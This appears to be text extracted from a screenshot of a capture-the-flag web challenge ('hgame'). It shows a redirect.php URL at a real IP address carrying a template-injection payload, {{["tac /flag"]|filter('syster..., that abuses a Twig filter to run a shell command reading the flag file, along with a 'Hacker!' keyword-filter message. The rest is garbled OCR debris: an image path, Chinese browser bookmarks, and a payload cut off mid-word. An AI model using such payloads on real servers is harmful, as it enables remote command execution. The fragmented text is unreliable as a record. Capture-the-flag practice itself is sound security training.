 146.56.223.34:60036/redirect.php
146.56.223.34:60036/redirect.php?url={{["tac /flag"]|filter('syster 150%
火狐官方站点 抖音 m 新手上路 火狐官方站点 常用网址 京东商城 preview 常用网址 京东商城 移动设备上的书签
Summ3r 安全中心
Hacker! preg_match('/hgame/i', $text)
跳转